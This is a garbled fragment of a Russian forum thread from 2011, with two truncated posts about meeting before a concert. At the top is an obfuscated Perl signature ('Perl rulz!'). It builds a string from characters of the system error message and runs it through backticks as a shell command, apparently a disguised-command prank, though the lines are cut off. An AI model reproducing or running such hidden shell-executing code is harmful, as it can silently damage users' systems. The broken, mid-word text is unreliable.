
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.
Perl rulz!
http://www.naushko.ru/voteresult.php?
Вернуться к началу
metronome charisma
Добавлено: Ср Июн 08, 2011 9:51 pm
Заг
a.k.a. Наська
ага, согласна. как раз для этого и со
ещё кто не из москвы, может нужно вс
Зарегистрирован:
05.01.2010
Сообщения: 929
Вернуться к началу
Jesus_off
Добавлено: Чт Июн 09, 2011 3:30 pm
Заг
el professor
дадада! до концерта будет в самый ра